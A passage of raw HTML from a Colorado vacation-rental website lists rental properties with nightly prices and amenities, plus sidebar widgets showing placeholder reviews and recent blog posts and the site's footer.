                <img loading="lazy" width="450" height="300" src="https://namastayrentals.com/wp-content/uploads/2025/10/f69aef4a-58c1-4969-8d9c-c9ecf8808bb0-450x300.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://namastayrentals.com/wp-content/uploads/2025/10/f69aef4a-58c1-4969-8d9c-c9ecf8808bb0-450x300.jpg 450w, https://namastayrentals.com/wp-content/uploads/2025/10/f69aef4a-58c1-4969-8d9c-c9ecf8808bb0-300x200.jpg 300w, https://namastayrentals.com/wp-content/uploads/2025/10/f69aef4a-58c1-4969-8d9c-c9ecf8808bb0-1024x682.jpg 1024w, https://namastayrentals.com/wp-content/uploads/2025/10/f69aef4a-58c1-4969-8d9c-c9ecf8808bb0-768x511.jpg 768w, https://namastayrentals.com/wp-content/uploads/2025/10/f69aef4a-58c1-4969-8d9c-c9ecf8808bb0-1140x760.jpg 1140w, https://namastayrentals.com/wp-content/uploads/2025/10/f69aef4a-58c1-4969-8d9c-c9ecf8808bb0-120x80.jpg 120w, https://namastayrentals.com/wp-content/uploads/2025/10/f69aef4a-58c1-4969-8d9c-c9ecf8808bb0-751x500.jpg 751w, https://namastayrentals.com/wp-content/uploads/2025/10/f69aef4a-58c1-4969-8d9c-c9ecf8808bb0-600x400.jpg 600w, https://namastayrentals.com/wp-content/uploads/2025/10/f69aef4a-58c1-4969-8d9c-c9ecf8808bb0.jpg 1200w" sizes="(max-width: 450px) 100vw, 450px" />                </a>

                <div class="title-head">

                    
                    <h2 class="title"><a href="https://namastayrentals.com/listing/colorado-family-lodge-between-denver-boulder/">Colorado Family Lodge – Between Denver &#038; Boulder</a></h2>

                                        <ul class="item-amenities">

                        
                        
                                            </ul>
                                    </div>
                

                
                
            </div>
        
    </div>
</div><!-- .item-wrap --><div class="item-wrap infobox_trigger homey-matchHeight" data-id="80522">
    <div class="media property-item">
        
            <div class="item-media item-media-thumb">

                
                <a class="hover-effect" href="https://namastayrentals.com/listing/hip-duplex-near-hospital-parking-pooch-friendly-2/">
                <img loading="lazy" width="450" height="300" src="https://namastayrentals.com/wp-content/uploads/2025/03/081d3ab5-e0c2-4822-b3a6-6802a72bb6a8-450x300.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://namastayrentals.com/wp-content/uploads/2025/03/081d3ab5-e0c2-4822-b3a6-6802a72bb6a8-450x300.jpg 450w, https://namastayrentals.com/wp-content/uploads/2025/03/081d3ab5-e0c2-4822-b3a6-6802a72bb6a8-300x200.jpg 300w, https://namastayrentals.com/wp-content/uploads/2025/03/081d3ab5-e0c2-4822-b3a6-6802a72bb6a8-1024x683.jpg 1024w, https://namastayrentals.com/wp-content/uploads/2025/03/081d3ab5-e0c2-4822-b3a6-6802a72bb6a8-768x512.jpg 768w, https://namastayrentals.com/wp-content/uploads/2025/03/081d3ab5-e0c2-4822-b3a6-6802a72bb6a8-1140x760.jpg 1140w, https://namastayrentals.com/wp-content/uploads/2025/03/081d3ab5-e0c2-4822-b3a6-6802a72bb6a8-120x80.jpg 120w, https://namastayrentals.com/wp-content/uploads/2025/03/081d3ab5-e0c2-4822-b3a6-6802a72bb6a8-750x500.jpg 750w, https://namastayrentals.com/wp-content/uploads/2025/03/081d3ab5-e0c2-4822-b3a6-6802a72bb6a8-600x400.jpg 600w, https://namastayrentals.com/wp-content/uploads/2025/03/081d3ab5-e0c2-4822-b3a6-6802a72bb6a8.jpg 1440w" sizes="(max-width: 450px) 100vw, 450px" />                </a>

                <div class="title-head">

                                        <span class="item-price">
                        <sup>$</sup>92<sub>/night</sub>
                    </span>
                    
                    <h2 class="title"><a href="https://namastayrentals.com/listing/hip-duplex-near-hospital-parking-pooch-friendly-2/">2 Bedroom-Near Hospital, Parking, Pooch Friendly</a></h2>

                                        <ul class="item-amenities">

                                                <li>
                            <i class="fa fa-bed"></i>                            <span class="total-beds">2</span>
                        </li>
                        
                                                <li>
                            <i class="fa fa-shower"></i>                            <span class="total-baths">1</span>
                        </li>
                        
                                                <li>
                            <i class="fa fa-user"></i>                            <span class="total-guests">4</span>
                        </li>
                                            </ul>
                                    </div>
                

                
                
            </div>
        
    </div>
</div><!-- .item-wrap --><div class="item-wrap infobox_trigger homey-matchHeight" data-id="80514">
    <div class="media property-item">
        
            <div class="item-media item-media-thumb">

                
                <a class="hover-effect" href="https://namastayrentals.com/listing/anschutz-med-campus-minutes-away-2/">
                <img loading="lazy" width="450" height="300" src="https://namastayrentals.com/wp-content/uploads/2025/03/c0b2baff-1704-4a6c-9b0f-6896ee3abd1b-450x300.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://namastayrentals.com/wp-content/uploads/2025/03/c0b2baff-1704-4a6c-9b0f-6896ee3abd1b-450x300.jpg 450w, https://namastayrentals.com/wp-content/uploads/2025/03/c0b2baff-1704-4a6c-9b0f-6896ee3abd1b-300x200.jpg 300w, https://namastayrentals.com/wp-content/uploads/2025/03/c0b2baff-1704-4a6c-9b0f-6896ee3abd1b-1024x682.jpg 1024w, https://namastayrentals.com/wp-content/uploads/2025/03/c0b2baff-1704-4a6c-9b0f-6896ee3abd1b-768x511.jpg 768w, https://namastayrentals.com/wp-content/uploads/2025/03/c0b2baff-1704-4a6c-9b0f-6896ee3abd1b-1140x760.jpg 1140w, https://namastayrentals.com/wp-content/uploads/2025/03/c0b2baff-1704-4a6c-9b0f-6896ee3abd1b-120x80.jpg 120w, https://namastayrentals.com/wp-content/uploads/2025/03/c0b2baff-1704-4a6c-9b0f-6896ee3abd1b-751x500.jpg 751w, https://namastayrentals.com/wp-content/uploads/2025/03/c0b2baff-1704-4a6c-9b0f-6896ee3abd1b-600x400.jpg 600w, https://namastayrentals.com/wp-content/uploads/2025/03/c0b2baff-1704-4a6c-9b0f-6896ee3abd1b.jpg 1440w" sizes="(max-width: 450px) 100vw, 450px" />                </a>

                <div class="title-head">

                                        <span class="item-price">
                        <sup>$</sup>99<sub>/night</sub>
                    </span>
                    
                    <h2 class="title"><a href="https://namastayrentals.com/listing/anschutz-med-campus-minutes-away-2/">Anschutz Med Campus Minutes Away</a></h2>

                                        <ul class="item-amenities">

                                                <li>
                            <i class="fa fa-bed"></i>                            <span class="total-beds">2</span>
                        </li>
                        
                                                <li>
                            <i class="fa fa-shower"></i>                            <span class="total-baths">2</span>
                        </li>
                        
                                                <li>
                            <i class="fa fa-user"></i>                            <span class="total-guests">4</span>
                        </li>
                                            </ul>
                                    </div>
                

                
                
            </div>
        
    </div>
</div><!-- .item-wrap --><div class="item-wrap infobox_trigger homey-matchHeight" data-id="80509">
    <div class="media property-item">
        
            <div class="item-media item-media-thumb">

                
                <a class="hover-effect" href="https://namastayrentals.com/listing/secluded-mountain-retreat/">
                <img loading="lazy" width="450" height="300" src="https://namastayrentals.com/wp-content/uploads/2025/03/9bc49d62-12b0-449d-b12c-cb6944fc49dd-450x300.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://namastayrentals.com/wp-content/uploads/2025/03/9bc49d62-12b0-449d-b12c-cb6944fc49dd-450x300.jpg 450w, https://namastayrentals.com/wp-content/uploads/2025/03/9bc49d62-12b0-449d-b12c-cb6944fc49dd-300x200.jpg 300w, https://namastayrentals.com/wp-content/uploads/2025/03/9bc49d62-12b0-449d-b12c-cb6944fc49dd-1024x683.jpg 1024w, https://namastayrentals.com/wp-content/uploads/2025/03/9bc49d62-12b0-449d-b12c-cb6944fc49dd-768x512.jpg 768w, https://namastayrentals.com/wp-content/uploads/2025/03/9bc49d62-12b0-449d-b12c-cb6944fc49dd-1536x1024.jpg 1536w, https://namastayrentals.com/wp-content/uploads/2025/03/9bc49d62-12b0-449d-b12c-cb6944fc49dd-2048x1365.jpg 2048w, https://namastayrentals.com/wp-content/uploads/2025/03/9bc49d62-12b0-449d-b12c-cb6944fc49dd-1140x760.jpg 1140w, https://namastayrentals.com/wp-content/uploads/2025/03/9bc49d62-12b0-449d-b12c-cb6944fc49dd-120x80.jpg 120w, https://namastayrentals.com/wp-content/uploads/2025/03/9bc49d62-12b0-449d-b12c-cb6944fc49dd-750x500.jpg 750w, https://namastayrentals.com/wp-content/uploads/2025/03/9bc49d62-12b0-449d-b12c-cb6944fc49dd-600x400.jpg 600w, https://namastayrentals.com/wp-content/uploads/2025/03/9bc49d62-12b0-449d-b12c-cb6944fc49dd-scaled.jpg 1600w" sizes="(max-width: 450px) 100vw, 450px" />                </a>

                <div class="title-head">

                                        <span class="item-price">
                        <sup>$</sup>299<sub>/night</sub>
                    </span>
                    
                    <h2 class="title"><a href="https://namastayrentals.com/listing/secluded-mountain-retreat/">BearCreek Front Home*3 beds &#038; Firepit</a></h2>

                                        <ul class="item-amenities">

                                                <li>
                            <i class="fa fa-bed"></i>                            <span class="total-beds">3</span>
                        </li>
                        
                                                <li>
                            <i class="fa fa-shower"></i>                            <span class="total-baths">2</span>
                        </li>
                        
                                                <li>
                            <i class="fa fa-user"></i>                            <span class="total-guests">6</span>
                        </li>
                                            </ul>
                                    </div>
                

                
                
            </div>
        
    </div>
</div><!-- .item-wrap -->			
    
	        </div>
	    </div><!-- item-list-view -->


		</div><div id="homey_latest_reviews-1" class="widget widget-latest-reviews"><div class="widget-top"><h3 class="widget-title">Latest Reviews</h3></div>
		<div class="widget-body">

			
					<div class="review-block">
			            <div class="media">
			                <div class="media-left">
			                    <a class="media-object">
									<img loading="lazy" src="https://namastayrentals.com/wp-content/themes/homey/images/avatar.png" class="img-circle" alt="Patrick McDermott" width="70" height="70">								</a>
			                </div>
			                <div class="media-body media-middle">
			                    <div class="msg-user-info">
			                        <div class="msg-user-left">
			                            <h2 class="title"><a href="/#review-1376"></a></h2>

			                            <div class="message-date">
			                                
			                                	<i class="fa fa-calendar-o"></i>7 years ago			                                
			                                
			                                <span class="rating">
			                                	
				<span class="fa fa-star"></span> 
				<span class="fa fa-star"></span> 
				<span class="fa fa-star"></span> 
				<span class="fa fa-star"></span> 
				<span class="fa fa-star-o"></span><span class="label label-success">Good</span>			                            	</span>
			                            </div>
			                        </div>
			                    </div>
			                    <p>Vivamus finibus fringilla libero, id consectetur purus sollicitudin vel. Proin dapibus ante et pharetra&#8230;</p>
			                </div>
			            </div>
			        </div>
					
			
					<div class="review-block">
			            <div class="media">
			                <div class="media-left">
			                    <a class="media-object">
									<img src="https://namastayrentals.com/wp-content/themes/homey/images/avatar.png" class="img-circle" alt="Patrick McDermott" width="70" height="70">								</a>
			                </div>
			                <div class="media-body media-middle">
			                    <div class="msg-user-info">
			                        <div class="msg-user-left">
			                            <h2 class="title"><a href="/#review-1371"></a></h2>

			                            <div class="message-date">
			                                
			                                	<i class="fa fa-calendar-o"></i>7 years ago			                                
			                                
			                                <span class="rating">
			                                	
				<span class="fa fa-star"></span> 
				<span class="fa fa-star"></span> 
				<span class="fa fa-star"></span> 
				<span class="fa fa-star-o"></span> 
				<span class="fa fa-star-o"></span><span class="label label-success">Average</span>			                            	</span>
			                            </div>
			                        </div>
			                    </div>
			                    <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi est quam, volutpat et arcu&#8230;</p>
			                </div>
			            </div>
			        </div>
					
			
					<div class="review-block">
			            <div class="media">
			                <div class="media-left">
			                    <a class="media-object">
									<img src="https://namastayrentals.com/wp-content/themes/homey/images/avatar.png" class="img-circle" alt="Patrick McDermott" width="70" height="70">								</a>
			                </div>
			                <div class="media-body media-middle">
			                    <div class="msg-user-info">
			                        <div class="msg-user-left">
			                            <h2 class="title"><a href="/#review-1014"></a></h2>

			                            <div class="message-date">
			                                
			                                	<i class="fa fa-calendar-o"></i>7 years ago			                                
			                                
			                                <span class="rating">
			                                	
				<span class="fa fa-star"></span> 
				<span class="fa fa-star"></span> 
				<span class="fa fa-star"></span> 
				<span class="fa fa-star-o"></span> 
				<span class="fa fa-star-o"></span><span class="label label-success">Average</span>			                            	</span>
			                            </div>
			                        </div>
			                    </div>
			                    <p>Sed ut leo non sem accumsan pretium. Nullam leo dui, auctor sit amet velit&#8230;</p>
			                </div>
			            </div>
			        </div>
					
				        
	    </div><!-- widget-body -->

		</div><div id="homey_latest_posts-2" class="widget widget-latest-posts"><div class="widget-top"><h3 class="widget-title">Latest Posts</h3></div>            
                        

			<div class="widget-body">

								
					<div class="item-list-view">
			            <div class="media property-item">
			                <div class="media-left">
			                    <div class="item-media item-media-thumb">

			                        <a href="https://namastayrentals.com/blog/spas-in-colorado/">
			                        	<img width="120" height="80" src="https://namastayrentals.com/wp-content/uploads/2025/05/oakwell-spa-two-people-talking-120x80.webp" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://namastayrentals.com/wp-content/uploads/2025/05/oakwell-spa-two-people-talking-120x80.webp 120w, https://namastayrentals.com/wp-content/uploads/2025/05/oakwell-spa-two-people-talking-300x200.webp 300w, https://namastayrentals.com/wp-content/uploads/2025/05/oakwell-spa-two-people-talking-768x512.webp 768w, https://namastayrentals.com/wp-content/uploads/2025/05/oakwell-spa-two-people-talking-450x300.webp 450w, https://namastayrentals.com/wp-content/uploads/2025/05/oakwell-spa-two-people-talking-750x500.webp 750w, https://namastayrentals.com/wp-content/uploads/2025/05/oakwell-spa-two-people-talking-600x400.webp 600w, https://namastayrentals.com/wp-content/uploads/2025/05/oakwell-spa-two-people-talking.webp 1000w" sizes="(max-width: 120px) 100vw, 120px" />			                        </a>
			                    </div>
			                </div>
			                <div class="media-body item-body clearfix">
			                    <div class="item-title-head">
			                        <div class="title-head-left">
			                            <h2 class="title"><a href="https://namastayrentals.com/blog/spas-in-colorado/">6 Must Visit Spas In Colorado</a></h2>
			                            <i class="fa fa-calendar-o"></i> 9 months ago			                            <span class="post-author">
			                            	by 
			                            	<a href="https://namastayrentals.com/author/patrickmcd121/">Patrick McDermott</a>
			                        	</span>
			                        </div>
			                    </div>
			                    <p>Colorado is home to some of... <a href="https://namastayrentals.com/blog/spas-in-colorado/">Read More</a></p>
			                </div>
			            </div>
			        </div><!-- .item-wrap -->


				
					<div class="item-list-view">
			            <div class="media property-item">
			                <div class="media-left">
			                    <div class="item-media item-media-thumb">

			                        <a href="https://namastayrentals.com/blog/best-vegan-restaurants-denver/">
			                        	<img width="120" height="80" src="https://namastayrentals.com/wp-content/uploads/2025/05/bang-up-to-the-elephants-store-front-120x80.webp" class="img-responsive wp-post-image" alt="bang up to the elephants store front" decoding="async" srcset="https://namastayrentals.com/wp-content/uploads/2025/05/bang-up-to-the-elephants-store-front-120x80.webp 120w, https://namastayrentals.com/wp-content/uploads/2025/05/bang-up-to-the-elephants-store-front-300x200.webp 300w, https://namastayrentals.com/wp-content/uploads/2025/05/bang-up-to-the-elephants-store-front-1024x683.webp 1024w, https://namastayrentals.com/wp-content/uploads/2025/05/bang-up-to-the-elephants-store-front-768x512.webp 768w, https://namastayrentals.com/wp-content/uploads/2025/05/bang-up-to-the-elephants-store-front-450x300.webp 450w, https://namastayrentals.com/wp-content/uploads/2025/05/bang-up-to-the-elephants-store-front-1140x760.webp 1140w, https://namastayrentals.com/wp-content/uploads/2025/05/bang-up-to-the-elephants-store-front-749x500.webp 749w, https://namastayrentals.com/wp-content/uploads/2025/05/bang-up-to-the-elephants-store-front-600x400.webp 600w, https://namastayrentals.com/wp-content/uploads/2025/05/bang-up-to-the-elephants-store-front.webp 1280w" sizes="(max-width: 120px) 100vw, 120px" />			                        </a>
			                    </div>
			                </div>
			                <div class="media-body item-body clearfix">
			                    <div class="item-title-head">
			                        <div class="title-head-left">
			                            <h2 class="title"><a href="https://namastayrentals.com/blog/best-vegan-restaurants-denver/">6 Best Vegan Restaurants In Denver</a></h2>
			                            <i class="fa fa-calendar-o"></i> 9 months ago			                            <span class="post-author">
			                            	by 
			                            	<a href="https://namastayrentals.com/author/patrickmcd121/">Patrick McDermott</a>
			                        	</span>
			                        </div>
			                    </div>
			                    <p>Denver is a top destination for... <a href="https://namastayrentals.com/blog/best-vegan-restaurants-denver/">Read More</a></p>
			                </div>
			            </div>
			        </div><!-- .item-wrap -->


				
					<div class="item-list-view">
			            <div class="media property-item">
			                <div class="media-left">
			                    <div class="item-media item-media-thumb">

			                        <a href="https://namastayrentals.com/blog/new-to-the-colorado-rtd/">
			                        	<img width="120" height="80" src="https://namastayrentals.com/wp-content/uploads/2024/11/16-1-120x80.png" class="img-responsive wp-post-image" alt="New to the RTD by Namastay Rentals" decoding="async" srcset="https://namastayrentals.com/wp-content/uploads/2024/11/16-1-120x80.png 120w, https://namastayrentals.com/wp-content/uploads/2024/11/16-1-450x300.png 450w" sizes="(max-width: 120px) 100vw, 120px" />			                        </a>
			                    </div>
			                </div>
			                <div class="media-body item-body clearfix">
			                    <div class="item-title-head">
			                        <div class="title-head-left">
			                            <h2 class="title"><a href="https://namastayrentals.com/blog/new-to-the-colorado-rtd/">New to the Colorado RTD? Let Us Help You Break It Down</a></h2>
			                            <i class="fa fa-calendar-o"></i> 1 year ago			                            <span class="post-author">
			                            	by 
			                            	<a href="https://namastayrentals.com/author/namastay/">Namastay Rentals</a>
			                        	</span>
			                        </div>
			                    </div>
			                    <p>The Colorado RTD is the public... <a href="https://namastayrentals.com/blog/new-to-the-colorado-rtd/">Read More</a></p>
			                </div>
			            </div>
			        </div><!-- .item-wrap -->


				
								
			</div>


	    </div><div id="homey_image_banner_300_250-2" class="widget widget_homey_image_banner_300_250">            
            <div class="widget-image-banner-300x250">
				<div class="widget-body">
					<div class="module-body">
						<div class="image-banner">
							<a href="http://gethomey.io" rel="nofollow" target="_blank">
				            	<img src="http://wordpress-89239-630690.cloudwaysapps.com/wp-content/uploads/2019/01/banner.png" width="300" height="250" alt="Ad" />
				            </a>
						</div>
					</div>
				</div>
			</div>
            
	    </div>                </div>
            </div>
            
        </div><!-- .row -->
    </div>   <!-- .container -->
    
    
</section><!-- main-content-area listing-page grid-listing-page -->

</div> <!-- End #section-body -->
		<div data-elementor-type="footer" data-elementor-id="18613" class="elementor elementor-18613 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-32ab7979 elementor-section-stretched elementor-section-height-min-height elementor-section-items-top elementor-section-boxed elementor-section-height-default" data-id="32ab7979" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7c75c89c" data-id="7c75c89c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12471254 elementor-widget elementor-widget-image" data-id="12471254" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://namastayrentals.com">
							<img width="611" height="191" src="https://namastayrentals.com/wp-content/uploads/2021/06/namastay_logo_610px.png" class="attachment-medium_large size-medium_large wp-image-71715" alt="" srcset="https://namastayrentals.com/wp-content/uploads/2021/06/namastay_logo_610px.png 611w, https://namastayrentals.com/wp-content/uploads/2021/06/namastay_logo_610px-300x94.png 300w" sizes="(max-width: 611px) 100vw, 611px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-3d42b7db e-grid-align-mobile-center e-grid-align-tablet-center elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3d42b7db" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-ee3890a" href="https://www.instagram.com/namastay_rentals/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-c3971a8" href="https://www.linkedin.com/in/jessica-noel-a0194129b/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-35af7b0" href="https://www.facebook.com/profile.php?id=61567009771470" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f6c44e1 elementor-hidden-tablet elementor-hidden-mobile" data-id="f6c44e1" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5cd72651" data-id="5cd72651" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4969e5b4 elementor-widget elementor-widget-heading" data-id="4969e5b4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Navigation</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-2d47d61 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-nav-menu" data-id="2d47d61" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-none">
				<ul id="menu-1-2d47d61" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71133"><a href="https://namastayrentals.com/search-results/" class="elementor-item">Stay with Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70886"><a href="https://namastayrentals.com/propertymanagement/" class="elementor-item">Property Management</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78861"><a href="https://namastayrentals.com/about/" class="elementor-item">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71383"><a href="https://namastayrentals.com/contact/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-20051"><a rel="privacy-policy" href="https://namastayrentals.com/home-2-2-3-2-2-2-2/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20050"><a href="https://namastayrentals.com/terms-and-condition/" class="elementor-item">Terms and Conditions</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2d47d61" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71133"><a href="https://namastayrentals.com/search-results/" class="elementor-item" tabindex="-1">Stay with Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70886"><a href="https://namastayrentals.com/propertymanagement/" class="elementor-item" tabindex="-1">Property Management</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78861"><a href="https://namastayrentals.com/about/" class="elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71383"><a href="https://namastayrentals.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-20051"><a rel="privacy-policy" href="https://namastayrentals.com/home-2-2-3-2-2-2-2/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20050"><a href="https://namastayrentals.com/terms-and-condition/" class="elementor-item" tabindex="-1">Terms and Conditions</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-55634ef3" data-id="55634ef3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22391d elementor-widget elementor-widget-heading" data-id="22391d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Contact Us</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-280da875 elementor-list-item-link-inline elementor-mobile-align-start elementor-tablet-align-start elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="280da875" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+17204188414">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">720-277-9588</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/cdn-cgi/l/email-protection#b5908785dcdbd3daf5dbd4d8d4c6c1d4ccc7d0dbc1d4d9c69bd6dad8">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
